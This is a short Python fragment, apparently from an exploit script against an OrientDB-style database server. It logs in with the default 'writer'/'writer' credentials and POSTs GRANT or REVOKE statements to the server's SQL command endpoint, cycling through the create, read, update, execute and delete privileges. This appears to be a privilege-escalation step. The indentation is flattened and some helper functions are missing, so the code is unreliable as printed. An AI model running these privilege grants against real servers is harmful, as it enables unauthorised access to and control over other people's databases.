 def run_queries(permission,db,content=""):
databases = enum_databases(target)
url = "http://%s:%s/command/%s/sql/-/20?format=rid,type,version,class,graph"%
(target,port,databases[0])
priv_enable = ["create","read","update","execute","delete"]
#query = "GRANT create ON database.class.ouser TO writer"
for priv in priv_enable:
if permission == "GRANT":
query = "GRANT %s ON %s TO writer"%(priv,db)
else:
query = "REVOKE %s ON %s FROM writer"%(priv,db)
req = requests.post(url,data=query,auth=('writer','writer'))
if req.status_code == 200:
pass
else:
if priv == "execute":
return True
return False